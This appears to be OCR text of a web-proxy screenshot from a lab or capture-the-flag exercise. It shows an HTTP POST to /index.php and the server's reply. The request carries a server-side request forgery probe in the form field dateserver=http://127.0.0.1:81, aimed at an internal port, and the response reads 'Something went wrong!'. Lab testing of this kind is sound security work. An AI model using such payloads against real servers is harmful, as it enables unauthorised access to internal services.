 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.63.215
3 Content-Length: 46
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.129.63.215
8 Referer: http://10.129.63.215/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
11 Connection: keep-alive
12
13 dateserver=http://127.0.0.1:81&date=2024-01-25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Oct 2025 02:47:23 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Something went wrong!